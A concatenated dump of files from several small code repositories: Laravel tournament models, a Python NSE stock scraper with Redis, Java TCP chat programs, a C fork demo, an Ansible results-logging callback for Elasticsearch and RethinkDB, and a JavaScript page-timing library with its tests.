$groupes = array_chunk($members, ceil($tournament->nbEquipe / $tournament->nbGroupe));
return $groupes;
}
}
<file_sep><?php
namespace App;
use Illuminate\Database\Eloquent\Model;
class Equipe extends Model
{
protected $table = 'team';
protected $fillable = [
'nom',
'capitaine',
'ville',
'npa',
'adresse',
'email',
'telephone',
'tournament_id'
];
public $timestamps = false;
public function tournament()
{
return $this->belongsTo('App\Tournament');
}
/* Création équipe */
public static function updateEquipe($nom, $tournamentId)
{
$equipe = new Equipe;
$equipe['nom'] = $nom;
$equipe['tournament_id'] = $tournamentId;
$equipe->save();
}
}
<file_sep><?php
namespace App;
use Illuminate\Database\Eloquent\Model;
class Match extends Model
{
protected $table = 'match';
protected $fillable = [
'equipe1',
'equipe2',
'score1',
'score2',
'heureMatchDebut',
'heureMatchFin',
'tournament_id',
'groupe'
];
public $timestamps = false;
}
| 65b96e87072cacabf005f0f55c34f2b2aae8458a | [
"PHP"
] | 12 | PHP | myzen2/projetLaravel | 2a650bdd16b241638039d6a1ce512ac53c09f26c | 0b128729068c251b41c31a891dc4563ef9faa8ef | |
refs/heads/master | <file_sep>import os.path
import cherrypy,time,threading,redis,ast,scrapy,json,requests,argparse
import urllib,time
from mako.template import Template
from cherrypy.process.plugins import Monitor
class MainProgram:
@cherrypy.expose
def index(self):
r = redis.Redis("localhost")
get_stock_rate()
sr = r.lrange('stl',0,10)
stock = []
for i in range(10):
d = ast.literal_eval(sr[i])
stock.append(d)
stock = stock[::-1]
return Template(filename='index.html').render(data=stock)
def get_stock_rate():
#This Thread Gets the Data Every 5minutes and Updates to Redis
threading.Timer(300, get_stock_rate).start()
r = redis.Redis("localhost")
url = 'https://www.nseindia.com/live_market/dynaContent/live_analysis/gainers/niftyGainers1.json'
re=requests.get(url)
js_data=json.loads(re.content)
stockrate = []
for i in range(0,10):
cdict = {}
cdict['symbol'] = js_data["data"][i]["symbol"]
cdict['ltp'] = js_data["data"][i]["ltp"]
cdict['change'] = js_data["data"][i]["netPrice"]
cdict['traded'] = js_data["data"][i]["tradedQuantity"]
cdict['value'] = js_data["data"][i]["turnoverInLakhs"]
cdict['open'] = js_data["data"][i]["openPrice"]
cdict['high'] = js_data["data"][i]["highPrice"]
cdict['low'] = js_data["data"][i]["lowPrice"]
cdict['prevclose'] = js_data["data"][i]["previousPrice"]
cdict['extntn'] = js_data["data"][i]["lastCorpAnnouncementDate"]
stockrate.append(cdict)
r.lpush('stl',cdict)
sr = r.lrange('stl',0,10)
print "Getting Data Every 5 minutes"
return stockrate
get_stock_rate()
config = {
'global': {
'server.socket_host': '0.0.0.0',
'server.socket_port': int(os.environ.get('PORT', 5000)),
}
}
cherrypy.quickstart(MainProgram(), '/', config=config)
<file_sep>cherrypy
Jinja2
Python
mako
redis
requests
argparse
<file_sep># Stockrate
A simple CheryPy App, Scrapes Data from the nse website every 5 minutes, stores in redis
| 8ab22a8be3994676f00c8a3a63ad0f721a54d1de | [
"Markdown",
"Python",
"Text"
] | 3 | Python | solancer/stockrate | 241d25ad529f7711bd47231f49fa261ccf1a705b | 0f294aae8f081a572da47e6be17afd8b44b1bdb3 | |
refs/heads/main | <repo_name>Rahul7171/Java-Program-s<file_sep>/TCPServer.java
//Tcp connection from server side
import java.io.*;
import java.net.*;
public class TCPServer
{
public static void main(String args[]) throws Exception
{
ServerSocket serversocket=new ServerSocket(3000);
System.out.println("Server is ready for chatting");
Socket s=serversocket.accept();
//Reading from keyboard
BufferedReader keyRead=new BufferedReader(new InputStreamReader(System.in));
OutputStream ostream=s.getOutputStream();
PrintWriter pwrite=new PrintWriter(ostream,true);
InputStream istream=s.getInputStream();
BufferedReader receiveRead=new BufferedReader(new InputStreamReader(istream));
String receiveMessage,sendMessage;
while(true)
{
if((receiveMessage=receiveRead.readLine())!=null)
{
System.out.println(receiveMessage);
}
sendMessage=keyRead.readLine();
pwrite.println(sendMessage);
pwrite.flush();
}
}
} <file_sep>/ConnectionTest.java
import java.io.*;
class ConnectionTest
{
public static void main(String args[]);
{
try{
class.forName("sun.jdbc.odbc.jdbcodbcDriver");
System.out.println("Driver Loaded");
String url="jdbc.odbc."
Connection con=DriverManager.getConnection(url);
system.out.println("Connection to database created");
}
catch(SQLException e)
{
system.out.println("SQL Error");
}
catch(Exception e)
{
System.out.println(e);
}
}
}
<file_sep>/README.md
# Java-Program-s<file_sep>/TCPClient.java
import java.net.*;
import java.io.*;
public class TCPClient
{
public static void main(String args[])throws Exception{
Socket sock=new Socket("192.168.127.12",3000);
BufferedReader keypad=new BufferedReader(new InputStreamReader(System.in));
OutputStream os=sock.getOutputStream();
PrintWriter pw=new PrintWriter(os,true);
InputStream istream=sock.getInputStream();
BufferedReader recieveRead=new BufferedReader(new InputStreamReader(istream));
System.out.println("Start the chitchat,and type Enter key");
String sm,rm;
while(true)
{
sm=keypad.readLine();
pw.println(sm);
pw.flush();
if((rm=recieveRead.readLine())!=null)
{
System.out.println(rm);
}
}
}
} | 483a1f666e090415662264d303481c331d5d9f38 | [
"Markdown",
"Java"
] | 4 | Java | Rahul7171/Java-Program-s | 760f9d31b1e3e9aeb4c569d94ee96eb3d26e4dd5 | 6243f65f22a36b430bc5dfcaaaa1f8aaff9abc2f | |
refs/heads/master | <file_sep>import os
import sys
import logging
import time
import shutil
import socket
import getpass
import ConfigParser
import simplejson as json
from datetime import datetime
from tabulate import tabulate
temp_dir = "/tmp/"
# Return color based on status
def get_color(status):
if status is False:
return "{}{}{}".format('\033[91m', str(status), '\033[0m')
elif status is True:
return "{}{}{}".format('\033[33m', str(status), '\033[0m')
else:
return "{}{}{}".format('\033[92m', str(status), '\033[0m')
def get_time_rfc_3339():
time_run = datetime.utcnow()
return time_run.isoformat("T") + "Z"
def make_dir(dir_name):
if not os.path.isdir(dir_name):
try:
os.makedirs(dir_name)
except Exception as e:
logging.error("Unable to create directory '%s' error:'%s'" % (dir_name, e))
return False
return True
def log_setup(debug_level, log_file=False, log_stdout=False):
root = logging.getLogger()
if root.handlers:
for handler in root.handlers:
root.removeHandler(handler)
kwargs = {}
if log_file:
make_dir(os.path.dirname(log_file))
kwargs.update({"filename": log_file})
elif log_stdout:
kwargs.update({"filename": logging.StreamHandler(sys.stdout)})
log_level = getattr(logging, debug_level)
kwargs.update({"level": log_level})
kwargs.update({"format": "%(asctime)s - %(name)s - %(levelname)s - %(lineno)s - %(module)s : %(message)s"})
logging.basicConfig(**kwargs)
class TaskFile():
dir_failure = temp_dir + "/aeco_fail"
file_failure = dir_failure + "/" + "fail_log_%s_callback.json" % os.getpid()
dir_changed = temp_dir + "/aeco_changed"
file_changed = dir_changed + "/" + "changed_log_%s_callback.json" % os.getpid()
@classmethod
def clean_folders(cls):
# Clean failure dir
if os.path.isdir(cls.dir_failure):
shutil.rmtree(cls.dir_failure + "/")
# Clean changed dir
if os.path.isdir(cls.dir_changed):
shutil.rmtree(cls.dir_changed + "/")
@staticmethod
def _write_to_file(file_path, data):
try:
with open(file_path, 'at') as the_file:
the_file.write(json.dumps(data) + "\n")
except Exception, e:
logging.error("Write to file failed '%s' error:'%s'" % (file_path, e))
@classmethod
def _read_from_file(cls, file_path):
if os.path.isfile(file_path):
try:
with open(file_path, 'rt') as f:
lines = f.readlines()
return lines
except IOError, e:
logging.error("Reading file failed '%s' I/O error: %s'" % (file_path, e))
except Exception as e:
logging.error("Reading file failed '%s' error: %s'" % (file_path, e))
return False
@classmethod
def write_failures_to_file(cls, host, res, ignore_errors, name=None):
failure_data = dict()
invocation = res.get("invocation", {})
failure_data["fail_module_args"] = invocation.get("module_args", "")
failure_data["fail_module_name"] = invocation.get("module_name", "")
failure_data["ignore_error"] = ignore_errors
if name:
failure_data["task_name"] = name
failure_data["host"] = host
failure_data["fail_msg"] = res.get("msg", "")
cls._write_to_file(cls.file_failure, failure_data)
@classmethod
def write_changed_to_file(cls, host, res, name=None):
changed_data = dict()
invocation = res.get("invocation", {})
changed_data["changed_module_args"] = invocation.get("module_args", "")
changed_data["changed_module_name"] = invocation.get("module_name", "")
changed_data["host"] = host
if name:
changed_data["task_name"] = name
changed_data["changed_msg"] = res.get("msg", "")
cls._write_to_file(cls.file_changed, changed_data)
@classmethod
def read_failures_from_file(cls):
return cls._read_from_file(cls.file_failure)
@classmethod
def read_changed_from_file(cls):
return cls._read_from_file(cls.file_changed)
class AecoCallBack(object):
class PlayTimer():
def __init__(self):
self.timer_start = time.time()
self.timer_stop = 0
self.timer_run = 0
def stop(self):
self.timer_stop = time.time()
self.timer_run = format(self.timer_stop - self.timer_start, '.2f')
class AnsibleStats():
def __init__(self):
self.failures = []
self.changed = []
self.summaries = []
self.common = dict()
self.clock = None # Timer for run
def set_common_parm(self, playbook):
self.common["ansible_version"] = playbook._ansible_version.get("full")
self.common["check"] = playbook.check
self.common["play_name"] = playbook.filename
self.common["only_tags"] = playbook.only_tags
self.common["skip_tags"] = playbook.skip_tags
self.common["transport"] = playbook.transport
self.common["workstation"] = socket.gethostname()
self.common["user"] = getpass.getuser()
self.common["extra_vars"] = playbook.extra_vars
self.common["timeout"] = playbook.timeout
def set_changed(self):
timestamp = get_time_rfc_3339()
lines = TaskFile().read_changed_from_file()
if not lines:
return False
for line in lines:
json_line = json.loads(line) # convert json to dic
changed = dict()
changed["host"] = json_line.get("host")
changed["@timestamp"] = timestamp
changed["changed_msg"] = json_line.get("changed_msg")
changed["changed_module_name"] = json_line.get("changed_module_name")
changed["changed_module_args"] = json_line.get("changed_module_args")
if json_line.get("task_name", False):
changed["task_name"] = json_line.get("task_name")
changed.update(self.common)
self.changed.append(changed)
def set_failures(self):
timestamp = get_time_rfc_3339()
lines = TaskFile().read_failures_from_file()
if not lines:
return False
for line in lines:
json_line = json.loads(line) # convert json to dic
failure = dict()
failure["host"] = json_line.get("host")
failure["@timestamp"] = timestamp
failure["fail_msg"] = json_line.get("fail_msg")
failure["fail_module_name"] = json_line.get("fail_module_name")
failure["ignore_error"] = json_line.get("ignore_error")
failure["fail_module_args"] = json_line.get("fail_module_args")
if json_line.get("task_name", False):
failure["task_name"] = json_line.get("task_name")
failure.update(self.common)
self.failures.append(failure)
def set_stats(self, stats):
timestamp = get_time_rfc_3339()
for host in stats.processed.keys():
summary = dict()
summary["host"] = host
summary["@timestamp"] = timestamp
summary["time"] = self.clock.timer_run
summary.update(stats.summarize(host)) # ok,changed,failed, unreachable
summary.update(self.common)
self.summaries.append(summary)
def __init__(self):
make_dir(TaskFile().dir_failure)
make_dir(TaskFile().dir_changed)
self.stats = self.AnsibleStats()
self.dbs = []
self.db_settings = []
def db_insert(self):
for db_setting in self.db_settings:
new_db = db_setting["name"](**db_setting["init"])
new_db.insert_data(self.stats)
self.dbs.append(new_db) # register new instances
def print_summary(self):
headers = ["", ""]
display = []
display.append(["CB--> Execution time", "[ " + self.stats.clock.timer_run + " ]"])
i = 1
for db in self.dbs:
display.append(["{}) {} Connection ".format(i, db.db_name), "[ " + get_color(db.db_status) + " ]"])
if db.db_status: # Check db status
# Status of summary
display.append(["...../ Summary insert", "[ " + get_color(db.db_summary_status) + " ]"])
# Status of summary
display.append(["...../ Changed insert", "[ " + get_color(db.db_changed_status) + " ]"])
# Status of failures
display.append(["...../ Failures insert", "[ " + get_color(db.db_failures_status) + " ]"])
i += 1
print tabulate(display, headers=headers)
def recurse_parse_section(config, section):
section_result = {}
for (each_key, each_value) in config.items(section):
section_result.update({each_key: each_value})
return section_result
def parse_config(path_to_me, __CONF__,):
config = ConfigParser.ConfigParser()
config_file = path_to_me + __CONF__
try:
config.read(config_file)
result = {}
for section in config.sections():
result.update({section: recurse_parse_section(config, section)})
return result
except ConfigParser.NoSectionError as E:
print "Config error %s" % E
<file_sep>import sys
import os
from datetime import datetime
path_to_me = os.path.dirname(os.path.realpath(__file__))
sys.path.append(os.path.join(path_to_me + "/callback_lib"))
from _base import AecoCallBack, TaskFile, log_setup, parse_config
__CONF__ = "/_aeco_callback.ini"
conf_dic = parse_config(path_to_me, __CONF__)
#TODO Not working
log_config = conf_dic.pop("log", {})
log_setup(log_config.get("level", "INFO"), log_file=log_config.get("filename", False),
log_stdout=log_config.get("stdout", False))
db_settings = []
for key, value in conf_dic.iteritems():
try:
baseImport = __import__(key)
lib2import = getattr(baseImport, value.get("name"))
except Exception as E:
print "Error cant import '%s' raw error '%s'" % (lib2import, E)
else:
value.pop("name")
db_settings.append({"name": lib2import, "init": value})
class CallbackModule(object):
def __init__(self):
self.current_task = None
if len(db_settings) > 1:
self.my_aeco = AecoCallBack()
self.my_aeco.db_settings = db_settings
self.enabled = True
else:
self.enabled = False
def on_any(self, *args, **kwargs):
pass
def runner_on_failed(self, host, res, ignore_errors=False):
if self.enabled:
TaskFile().write_failures_to_file(host, res, ignore_errors, self.current_task)
def runner_on_ok(self, host, res):
if self.enabled and res.get("changed"):
TaskFile().write_changed_to_file(host, res, self.current_task)
def runner_on_skipped(self, host, item=None):
pass
def runner_on_unreachable(self, host, res):
pass
def runner_on_no_hosts(self):
pass
def runner_on_async_poll(self, host, res, jid, clock):
pass
def runner_on_async_ok(self, host, res, jid):
pass
def runner_on_async_failed(self, host, res, jid):
pass
def playbook_on_start(self):
if self.enabled:
self.my_aeco.stats.clock = self.my_aeco.PlayTimer()
def playbook_on_notify(self, host, handler):
pass
def playbook_on_no_hosts_matched(self):
pass
def playbook_on_no_hosts_remaining(self):
pass
def playbook_on_task_start(self, name, is_conditional):
self.current_task = name
def playbook_on_vars_prompt(self, varname, private=True, prompt=None, encrypt=None, confirm=False, salt_size=None, salt=None, default=None):
pass
def playbook_on_setup(self):
pass
def playbook_on_import_for_host(self, host, imported_file):
pass
def playbook_on_not_import_for_host(self, host, missing_file):
pass
def playbook_on_play_start(self, name):
pass
def playbook_on_stats(self, stats):
if self.enabled:
# Stop timer
self.my_aeco.stats.clock.stop()
# Set global parm
self.my_aeco.stats.set_common_parm(self.playbook)
# Update stats dict
self.my_aeco.stats.set_stats(stats)
self.my_aeco.stats.set_changed()
self.my_aeco.stats.set_failures()
# db
self.my_aeco.db_insert()
# Print summary
self.my_aeco.print_summary()
# Do clean up of dir
TaskFile().clean_folders()
<file_sep>import logging
import time
# http://stackoverflow.com/questions/25447869/logging-using-elasticsearch-py
class ElasticCallBack():
def __init__(self, host, port, timeout=2):
self.db_name = "Elasticsearch DB"
try:
self.elasticsearch = __import__('elasticsearch')
self.helpers = __import__('elasticsearch.helpers')
self.db_import = True
except ImportError:
self.db_import = False
self.index_name = "ansible_log-" + time.strftime('%Y.%m.%d') # ES index name one per day
# Connection Setting
self.timeout = int(timeout)
self.host = host
self.port = port
self.db_server = self.host + ":" + str(self.port)
self.db_status = self._connect()
self.db_summary_status = False
self.db_failures_status = False
self.db_changed_status = False
def _connect(self):
if self.db_import:
try:
self.es = self.elasticsearch.Elasticsearch(self.db_server, timeout=self.timeout)
except Exception, e:
logging.error("Failed to initialized elasticSearch server '%s'. Exception = %s " % (self.db_server, e))
return False
try:
return self.es.ping()
except Exception, e:
logging.error("Failed to get ping from elasticSearch server '%s'. Exception = %s " % (self.db_server, e))
return False
def _insert(self, data, doc_type=None):
if self.db_status:
try:
result = self.helpers.helpers.bulk(self.es, data, index=self.index_name, doc_type=doc_type)
logging.debug("Inserting into ES result='%s' doc_type='%s' index='%s data='%s'" %
(result, doc_type, self.index_name, data))
if result:
return True
except Exception, e:
logging.error("Inserting data into ES 'failed' because %s" % e)
return False
def insert_data(self, data):
if self.db_status:
# 1- Prepare summaries for insertion
new_summaries = []
for summary in data.summaries:
new_summaries.append({"_source": summary})
self.db_summary_status = self._insert(new_summaries, doc_type="ansible-summary")
# Prepare failures for insertion
if len(data.failures) > 0:
new_failures = []
for failure in data.failures:
new_failures.append({"_source": failure})
self.db_failures_status = self._insert(new_failures, doc_type="ansible-failure")
else:
# No Failures
self.db_failures_status = None
# Prepare changed for insertion
if len(data.changed) > 0:
new_changed = []
for change in data.changed:
new_changed.append({"_source": change})
self.db_changed_status = self._insert(new_changed, doc_type="ansible-changed")
else:
# No changed
self.db_changed_status = None<file_sep>import logging
class RethinkDBCallBack():
def __init__(self, host, port, timeout=2):
self.db_name = "RethinkDB"
try:
self.r = __import__('rethinkdb')
self.db_import = True
except ImportError:
self.db_import = False
# Connection Setting
self.db_database = "ansible"
self.db_tables = ["summary", "failure", "changed"]
self.timeout = int(timeout)
self.host = str(host)
self.port = str(port)
self.db_server = self.host + ":" + self.port # not used but good for printing
self.db_status = self._connect()
self.db_summary_status = False
self.db_failures_status = False
self.db_changed_status = False
def _create_db(self):
try:
self.r.db_create(self.db_database).run()
except Exception, e:
print "Failed to create database '%s' error: '%s'" % (self.db_database, e)
return False
return True
def _create_table(self, table):
try:
self.r.db(self.db_database).table_create(table).run()
except Exception, e:
print "Failed to create table '%s' in '%s' error: '%s'" % (table, self.db_database, e)
return False
return True
def _connect(self):
if self.db_import:
try:
self.r.connect(self.host, self.port, timeout=self.timeout).repl()
list_of_db = self.r.db_list().run()
if not any(self.db_database == db for db in list_of_db):
if not self._create_db():
return False
list_of_tables = self.r.db(self.db_database).table_list().run()
for table in self.db_tables:
if not any(table == list_table for list_table in list_of_tables):
if not self._create_table(table):
return False
return True
except Exception, e:
logging.error("Failed to initialized rethinkdb server '%s'. Error: '%s'" % (self.db_server, e))
return False
def _insert(self, table, data):
if self.db_status:
try:
result = self.r.db(self.db_database).table(table).insert(data).run()
if result.get("inserted") >= 1:
return True
return False
except Exception, e:
logging.error("Inserting data into ES 'failed' because %s" % e)
return False
def insert_data(self, data):
if self.db_status:
self.db_summary_status = self._insert("summary", data.summaries)
# Prepare failures for insertion
if len(data.failures) > 0:
self.db_failures_status = self._insert("failure", data.failures)
else:
# No Failures
self.db_failures_status = None
# Prepare changed for insertion
if len(data.changed) > 0:
self.db_changed_status = self._insert("changed", data.changed)
else:
# No Changed
self.db_changed_status = None<file_sep>__author__ = '<NAME>'
| 25d4b0abb307623295d6d4b0d0fae3a5b9737676 | [
"Python"
] | 5 | Python | yetu/aeco-callback | 53b2b9af580b5b8ff46ec0d1ade435293b70a76a | 018136a6483eb78613ff47ccfc47a5b27132753d | |
refs/heads/master | <file_sep>#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
#include <unistd.h>
#include <stdlib.h>
int main()
{
int pid, count_vater = 1000, count_sohn = 1000;
pid = fork();
if (pid == 0)
{
while (count_sohn > 0)
{
printf("[PID: %d] [PPID: %d]: Ich bin der Vater.\n", getpid(), getppid());
count_sohn--;
sleep(1);
}
exit(EXIT_SUCCESS);
}
else
{
while (count_vater > 0)
{
printf("[PID: %d] [PPID: %d]: Ich bin der Sohn.\n", getpid(), getppid());
count_vater--;
sleep(1);
}
exit(EXIT_SUCCESS);
}
return 0;
sleep(5);
}<file_sep>## Betriebsysteme WS 2019 2020
In diesem Repository wird es zukünftlich Zussamenfassungen der Betriebsysteme Vorlesung geben.
Nichts davon ist offiziel, alles wurde von <NAME> erstellt
### https://www.tsolas.com/bsys
| dd4223a6823a438c571f35beb15b96e261781160 | [
"Markdown",
"C"
] | 2 | C | TsolakidisK/Betriebsysteme_2019 | c3769f94bc17f4bad9e933f8fa6e6527fd508a2c | 16333b84a82743aaf0a81ad272b96698e3b826d6 | |
refs/heads/master | <repo_name>Oblium/performance-timings<file_sep>/lib/getTimeFor.js
import getPerformanceTimeBetween from './common/getPerformanceTimeBetween';
export default (event, cb) => getPerformanceTimeBetween('fetchStart', event, cb)<file_sep>/test/lib/getNetworkLatency.js
import getNetworkLatency from '../../lib/getNetworkLatency';
describe('The getNetworkLatency method', () => {
it('should return correctly the network latency', (done) => {
getNetworkLatency((t) => {
expect(t).toBe(window.performance.timing.responseEnd - window.performance.timing.fetchStart);
done();
});
});
});<file_sep>/lib/getTotalTime.js
import getPerformanceTimeBetween from './common/getPerformanceTimeBetween';
export default (cb) => getPerformanceTimeBetween('navigationStart', 'loadEventEnd', cb)<file_sep>/public/performances.js
(function webpackUniversalModuleDefinition(root, factory) {
if(typeof exports === 'object' && typeof module === 'object')
module.exports = factory();
else if(typeof define === 'function' && define.amd)
define("performances", [], factory);
else if(typeof exports === 'object')
exports["performances"] = factory();
else
root["performances"] = factory();
})(this, function() {
return /******/ (function(modules) { // webpackBootstrap
/******/ // The module cache
/******/ var installedModules = {};
/******/
/******/ // The require function
/******/ function __webpack_require__(moduleId) {
/******/
/******/ // Check if module is in cache
/******/ if(installedModules[moduleId]) {
/******/ return installedModules[moduleId].exports;
/******/ }
/******/ // Create a new module (and put it into the cache)
/******/ var module = installedModules[moduleId] = {
/******/ i: moduleId,
/******/ l: false,
/******/ exports: {}
/******/ };
/******/
/******/ // Execute the module function
/******/ modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ // Flag the module as loaded
/******/ module.l = true;
/******/
/******/ // Return the exports of the module
/******/ return module.exports;
/******/ }
/******/
/******/
/******/ // expose the modules object (__webpack_modules__)
/******/ __webpack_require__.m = modules;
/******/
/******/ // expose the module cache
/******/ __webpack_require__.c = installedModules;
/******/
/******/ // identity function for calling harmony imports with the correct context
/******/ __webpack_require__.i = function(value) { return value; };
/******/
/******/ // define getter function for harmony exports
/******/ __webpack_require__.d = function(exports, name, getter) {
/******/ if(!__webpack_require__.o(exports, name)) {
/******/ Object.defineProperty(exports, name, {
/******/ configurable: false,
/******/ enumerable: true,
/******/ get: getter
/******/ });
/******/ }
/******/ };
/******/
/******/ // getDefaultExport function for compatibility with non-harmony modules
/******/ __webpack_require__.n = function(module) {
/******/ var getter = module && module.__esModule ?
/******/ function getDefault() { return module['default']; } :
/******/ function getModuleExports() { return module; };
/******/ __webpack_require__.d(getter, 'a', getter);
/******/ return getter;
/******/ };
/******/
/******/ // Object.prototype.hasOwnProperty.call
/******/ __webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ // __webpack_public_path__
/******/ __webpack_require__.p = "";
/******/
/******/ // Load entry module and return exports
/******/ return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {
"use strict";
Object.defineProperty(exports, "__esModule", {
value: true
});
var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();
function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
var NOT_AVAILABLE_VALUE = -1;
var DEFAULT_POLLING_MS = 100;
var Timings = function () {
function Timings(performance) {
_classCallCheck(this, Timings);
this._performaceObject = performance || window.performance;
this._pollingMs = DEFAULT_POLLING_MS;
}
_createClass(Timings, [{
key: 'isAvailable',
value: function isAvailable() {
return typeof this._performaceObject !== 'undefined';
}
}, {
key: '_onLoad',
value: function _onLoad(cb) {
var _this = this;
if (this._performaceObject.timing.loadEventEnd) {
cb();
} else {
setTimeout(function () {
return _this._onLoad(cb);
}, this._pollingMs);
}
}
}, {
key: 'setPollingMs',
value: function setPollingMs(ms) {
this._pollingMs = ms;
}
}, {
key: 'getPageLoad',
value: function getPageLoad(cb) {
var _this2 = this;
return this._checkAvailability(function () {
return cb(_this2._diffBetween('loadEventEnd', 'responseEnd'));
});
}
}, {
key: 'getNetworkLatency',
value: function getNetworkLatency(cb) {
var _this3 = this;
return this._checkAvailability(function () {
return cb(_this3._diffBetween('responseEnd', 'fetchStart'));
});
}
}, {
key: 'getTotalTime',
value: function getTotalTime(cb) {
var _this4 = this;
return this._checkAvailability(function () {
return cb(_this4._diffBetween('loadEventEnd', 'navigationStart'));
});
}
}, {
key: 'asJson',
value: function asJson(cb) {
var _this5 = this;
return this._checkAvailability(function () {
return cb({
networkLatency: _this5._diffBetween('responseEnd', 'fetchStart'),
pageLoad: _this5._diffBetween('loadEventEnd', 'responseEnd'),
totalTime: _this5._diffBetween('loadEventEnd', 'navigationStart')
});
}, 0);
}
}, {
key: '_diffBetween',
value: function _diffBetween(a, b) {
return this._performaceObject.timing[a] - this._performaceObject.timing[b];
}
}, {
key: '_checkAvailability',
value: function _checkAvailability(cb) {
var def = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : NOT_AVAILABLE_VALUE;
return this.isAvailable() ? this._onLoad(cb) : cb(def);
}
}]);
return Timings;
}();
exports.default = Timings;
/***/ })
/******/ ]);
});<file_sep>/src/index.js
const NOT_AVAILABLE_VALUE = -1;
const DEFAULT_POLLING_MS = 100;
export default class Timings {
constructor(performance) {
this._performaceObject = performance || window.performance;
this._pollingMs = DEFAULT_POLLING_MS;
}
isAvailable() {
return typeof this._performaceObject !== 'undefined';
}
_onLoad(cb) {
if (this._performaceObject.timing.loadEventEnd) {
cb();
} else {
setTimeout(() => this._onLoad(cb), this._pollingMs);
}
}
setPollingMs(ms) {
this._pollingMs = ms;
}
getPageLoad(cb) {
return this._checkAvailability(() => cb(this._diffBetween('loadEventEnd', 'responseEnd')));
}
getNetworkLatency(cb) {
return this._checkAvailability(() => cb(this._diffBetween('responseEnd', 'fetchStart')));
}
getTotalTime(cb) {
return this._checkAvailability(() => cb(this._diffBetween('loadEventEnd', 'navigationStart')));
}
getTimeFor(event, cb) {
return this._checkAvailability(() => cb(this._diffBetween(event, 'fetchStart')));
}
getFrontendTimeFor(event, cb) {
return this._checkAvailability(() => cb(this._diffBetween(event, 'navigationStart')));
}
asJson(cb) {
return this._checkAvailability(() => cb({
networkLatency: this._diffBetween('responseEnd', 'fetchStart'),
pageLoad: this._diffBetween('loadEventEnd', 'responseEnd'),
totalTime: this._diffBetween('loadEventEnd', 'navigationStart')
}), 0);
}
_diffBetween(a, b) {
return this._performaceObject.timing[a] - this._performaceObject.timing[b];
}
_checkAvailability(cb, def = NOT_AVAILABLE_VALUE) {
return this.isAvailable() ? this._onLoad(cb) : cb(def);
}
}
export const EVENTS = {
};<file_sep>/karma.conf.js
const path = require('path');
const webpackConfig = require('./webpack.config');
webpackConfig.entry = {};
webpackConfig.isparta = {
embedSource: true,
noAutoWrap: true,
babel: {
presets: ['es2015']
}
};
webpackConfig.module.preLoaders = [{
test: /\.js$/,
include: [path.resolve('./src'), path.resolve('./lib')],
loader: 'isparta'
}];
module.exports = function(config) {
config.set({
frameworks: ['jasmine'],
reporters: ['spec', 'coverage-istanbul'],
port: 9876,
colors: true,
logLevel: config.LOG_INFO,
autoWatch: false,
browsers: ['ChromeCanaryHeadless'],
singleRun: true,
autoWatchBatchDelay: 300,
files: [
'./test/**/*.js'
],
preprocessors: {
'./test/**/*.js': ['babel', 'webpack']
},
webpack: {
module: {
rules: [
{
test: /\.js$/,
use: [{loader: 'babel-loader'}]
},
{
test: /\.js$/,
include: [path.resolve('src'), path.resolve('lib')],
loader: 'istanbul-instrumenter-loader',
options: {
esModules: true
}
}
]
}
},
webpackMiddleware: {
noInfo: true
},
coverageIstanbulReporter: {
reports: ['text-summary', 'html', 'lcov'],
fixWebpackSourcePaths: true,
dir: 'target/'
},
thresholdReporter: {
statements: 80,
branches: 75,
functions: 75,
lines: 80
},
specReporter: {
suppressErrorSummary: false,
suppressFailed: false,
suppressPassed: false,
suppressSkipped: true,
showSpecTiming: true,
failFast: false
}
});
};<file_sep>/test/lib/getFrontendTimeFor.js
import getFrontendTimeFor from '../../lib/getFrontendTimeFor';
describe('The getFrontendTimeFor method', () => {
it('should return correctly the event timing', (done) => {
getFrontendTimeFor('responseEnd', (t) => {
expect(t).toBe(window.performance.timing.responseEnd - window.performance.timing.navigationStart);
done();
});
});
});<file_sep>/test/librarySpec.js
import lib from '../src/index';
describe('The library', () => {
let libInstance;
const fakePerformanceObject = {timing: {}};
const now = +new Date();
const fakeTiming = {
navigationStart: now,
fetchStart: now + 2,
responseEnd: now + 10,
loadEventEnd: now + 200,
customEvent: now + 300
};
beforeEach(() => {
jasmine.clock().install();
resetPerformanceObject();
libInstance = new lib(fakePerformanceObject);
});
afterEach(() => {
jasmine.clock().uninstall();
});
const setPerformanceObject = () => {
fakePerformanceObject.timing.navigationStart = fakeTiming.navigationStart;
fakePerformanceObject.timing.fetchStart = fakeTiming.fetchStart;
fakePerformanceObject.timing.responseEnd = fakeTiming.responseEnd;
fakePerformanceObject.timing.loadEventEnd = fakeTiming.loadEventEnd;
fakePerformanceObject.timing.customEvent = fakeTiming.customEvent;
};
const resetPerformanceObject = () => {
fakePerformanceObject.timing.navigationStart = 0;
fakePerformanceObject.timing.fetchStart = 0;
fakePerformanceObject.timing.responseEnd = 0;
fakePerformanceObject.timing.loadEventEnd = 0;
fakePerformanceObject.timing.customEvent = 0;
};
it('should exist', () => {
expect(lib).not.toBeUndefined();
});
it('should instantiate correctly', () => {
expect(libInstance).not.toBeUndefined();
});
it('should not respond if it\'s not ready', () => {
const spy = jasmine.createSpy('cb');
libInstance.getPageLoad(spy);
expect(spy).not.toHaveBeenCalled();
});
it('should call after it\'s ready', () => {
const spy = jasmine.createSpy('cb');
libInstance.getPageLoad(spy);
expect(spy).not.toHaveBeenCalled();
setPerformanceObject();
jasmine.clock().tick(101);
expect(spy).toHaveBeenCalled();
});
it('should call only after some time, decided by setPolling', () => {
const spy = jasmine.createSpy('cb');
libInstance.setPollingMs(1000);
libInstance.getPageLoad(spy);
setPerformanceObject();
jasmine.clock().tick(500);
expect(spy).not.toHaveBeenCalled();
jasmine.clock().tick(901);
expect(spy).toHaveBeenCalled();
});
describe('with a stubbed timing', () => {
it('should return the correct net latency', () => {
const spy = jasmine.createSpy('cb');
setPerformanceObject();
